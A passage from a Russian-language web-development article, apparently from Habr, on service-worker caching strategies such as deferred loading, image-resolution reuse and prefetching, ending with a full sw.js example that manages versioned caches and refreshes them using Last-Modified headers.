В качестве дальнейшего развития данной схемы не составит проблем каждому отслеживаемому ресурсу добавить декларативную возможность загружаться отложено — сперва возврат клиенту из кэша, затем загрузка из сети для последующих показов.
Еще один пример приложения — картинки с различным размером (srcset или программная установка). При загрузке такого ресурса можно сперва в кэше поискать изображение бОльшего разрешения, сэкономив тем самым запрос на сервер. Или использовать картинку меньшего размера на время загрузки основной.
Из общих кэширующих техник также интересна преждевременная загрузка: допустим, известно, что в следующем релизе приложения появятся дополнительные ресурсы — новый шрифт или тяжелая картинка, например. Можно ее загрузить в кэш заранее по событию load — когда у пользователя откроется полностью страница и он начнет ее читать. Это будет незаметно и эффективно.
Напоследок пример рабочего sw.js (работает в связке с вышеуказанным sw.php) с несколькими кэшами (в том числе с кэшированием сгенерированных php скриптом картинок) и реализованным прозрачным обновлением кэша по второму варианту.
**sw.js**
```
// Caches
var CURRENT_CACHES = {
font: 'font-cache-v1',
css:'css-cache-v1',
js:'js-cache-v1',
icons: 'icons-cache-v1',
icons_ext: 'icons_ext-cache-v1',
image: 'image-cache-v1'
};
self.addEventListener('install', (event) => {
self.skipWaiting();
console.log('Service Worker has been installed');
});
self.addEventListener('activate', (event) => {
var expectedCacheNames = Object.keys(CURRENT_CACHES).map(function(key) {
return CURRENT_CACHES[key];
});
// Delete out of date cahes
event.waitUntil(
caches.keys().then(function(cacheNames) {
return Promise.all(
cacheNames.map(function(cacheName) {
if (expectedCacheNames.indexOf(cacheName) == -1) {
console.log('Deleting out of date cache:', cacheName);
return caches.delete(cacheName);
}
})
);
})
);
console.log('Service Worker has been activated');
});
self.addEventListener('fetch', function(event) {
console.log('Fetching:', event.request.url);
event.respondWith(async function() {
const cachedResponse = await caches.match(event.request);
if (cachedResponse) {
// console.log("Cached version found: " + event.request.url);
var l = new URL(event.request.url);
if (updated[l.pathname] === undefined || updated[l.pathname] == cachedResponse.headers.get("Last-Modified")) {
// console.log("Returning from cache");
return cachedResponse;
}
console.log("Updating to recent version");
}
return await fetchAndCache(event.request);
}());
});
function fetchAndCache(url) {
return fetch(url)
.then(function(response) {
// Check if we received a valid response
if (!response.ok) {
return response;
// throw Error(response.statusText);
}
// console.log(' Response for %s from network is: %O', url.url, response);
if (response.status < 400 &&
response.type === 'basic' &&
response.headers.has('content-type')) {
// debugger;
var cur_cache;
if (response.headers.get('content-type').indexOf("application/javascript") >= 0) {
cur_cache = CURRENT_CACHES.js;
} else if (response.headers.get('content-type').indexOf("text/css") >= 0) {
cur_cache = CURRENT_CACHES.css;
} else if (response.headers.get('content-type').indexOf("font") >= 0) {
cur_cache = CURRENT_CACHES.font;
} else if (url.url.indexOf('/css/icons/') >= 0) {
cur_cache = CURRENT_CACHES.icons;
} else if (url.url.indexOf('/misc/image.php?') >= 0) {
cur_cache = CURRENT_CACHES.image;
}
if (cur_cache) {
console.log(' Caching the response to', url);
return caches.open(cur_cache).then(function(cache) {
cache.put(url, response.clone());
updated[(new URL(url.url)).pathname] = response.headers.get("Last-Modified");
return response;
});
}
}
return response;
})
.catch(function(error) {
console.log('Request failed:', error);
throw error;
// You could return a custom offline 404 page here
});
}
``` | https://habr.com/ru/post/358060/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.